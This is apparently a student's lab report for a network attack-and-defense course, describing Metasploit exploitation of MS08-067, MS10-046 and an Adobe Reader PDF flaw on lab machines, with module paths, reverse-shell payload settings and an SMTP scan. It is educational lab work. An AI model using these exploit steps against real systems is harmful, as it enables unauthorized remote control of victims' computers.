# 2018-2019-2 20165115 《网络攻防》 Exp5 MSF基础应用 #

2018-2019-2 20165115 《网络攻防》 Exp5 MSF基础应用

目录

- 一、知识点回顾与问题回答

- 二、实验步骤

- 主动攻击实践 ms08_067

- 针对浏览器的攻击 ms10_046

- adobe相关渗透模块 adobe_toolbutton

- 辅助模块的使用 通过auxiliary/scanner/smtp/smtp_enum批量扫描主机中是否有开放的端口(特殊)

- 三、实验中遇到的问题与解决方法

- 四、实验总结

一、知识点回顾与问题回答

- 1.用自己的话解释什么是 exploit , payload , encode.

-

exploit: 设相当于利用漏洞偷偷打开的管道,将做好的木马病毒等顺利传输到靶机。

-

payload: 简单来说就是病毒代码包装成一个可执行的文件,或者包装成指定的类型,然后通过管道传输进去后开始为我们控制靶机服务。

-

encode: 针对payload进行编码,就是对它进行包装打扮,改变payload代码特征,但是不改变payload为我们所用的特征,但能对payload进行加工。

-

二、实验步骤



1.主动攻击实践——MS08_67

1.1 漏洞信息简介

- 名称: MS08-067 Microsoft Server Service Relative

- 路径: exploit/windows/smb/ms08_067_netapi

- 使用平台:Windows XP SP2 英文版、

- 工作原理(查询到的):其原理在于exploit模块通过建立TCP连接后进行SMB空会话连接,通过SMB空回话连接自动查询目标系统的各种信息。再构造恶意数据,数据的核心仍然是覆盖ESI寄存器中指向栈空间的地址,并通过SVCHOST.EXE中的JMP指令进行跳转,最终执行shellcode

1.2 攻击过程实践

-





关闭防火墙,检测主机连接情况;

![]()

-



进入MSFconsole,可以先通过search与info指令对完整路径进行查询;

![]()

![]()

-



查看可供选择的payload并进行设置

set payload generic/shell_reverse_tcp

![]()

-

设置LHOST、LPORT与RHOST三个参数,设置完成后即可运行获取被控主机的shell

![]()





2. 浏览器攻击实践——MS10_046

2.1 漏洞信息简介

- 工作原理:该漏洞的原理在于由于MS10-046的漏洞是在shell32.dll当中,windows出于美化的目的,会现实快捷方式的图标,这个图标可能是程序本身自带的ico,也可能是系统默认的那些图标,对于一个快捷方式,系统会对它进行解析从而获取他要显示的那个图标,但是在解析的时候没有做好参数验证工作。如果被攻击者显示特指的快捷方式图标或者使用特制的共享时,则该漏洞可能允许远程执行代码。成功利用漏洞的攻击者可以获得与本地用户相同的用户权限

2.2 攻击过程实践

-

通过

back指令回到MSF指令界面,输入use windows/browser/ms10_046_shortcut_icon_dllloader -

使用

show payloads查看可选的payload -

使用

set payload windows/meterpreter/reverse_tcp选择payload,设置LHOST为攻击机的IP地址; -

执行完成后会生成一个url链接,在被控机当中打开这个链接,在kali中就可以发现已经被控制并出现了session;

![]()

-

使用

sessions -i 1运行,就能获取被控主机的shell

![]()



3. Adobe渗透测试

3.1 实践过程

-

back指令回到主界面,输入

use windows/fileformat/adobe_cooltype_sing -

选择连接payload,设置LHOST、LPORT与生成文件的名字;

![]()

-

将生成的pdf文件拷贝到靶机中并运行

![]()

-

进入监听模块,设置LHOST LPORT并进行攻击

-

打开靶机当中的文件,回到kali中就可以看到攻击成功

![]()

4、辅助模块的使用



- 使用

use auxiliary/scanner/smtp/smtp_enum指令,这是一个扫描并列举出smtp开放端口的模块。use后设置参数,可以看出批量扫描的主机中并没有开放的端口。

![]()

三、实验中遇到的问题与解决方法

在进行Adobe渗透测试的时候,第一次找到的Adobe Reader版本不太对,导致了前几次的攻击都失败了。后来是去找成功的同学拷贝了他们的Adobe Reader才完成了Adobe的渗透攻击。

四、实验总结##

本次试验给我最深的感触就是msf的强大,活用msf真的能够在渗透测试或者以攻击为目的的行为给予很大帮助。并且为了防止被攻击,不仅仅对传统的恶意软件进行防范,还要加强对一些像不明来路的pdf文件的防范。

浙公网安备 33010602011771号

浙公网安备 33010602011771号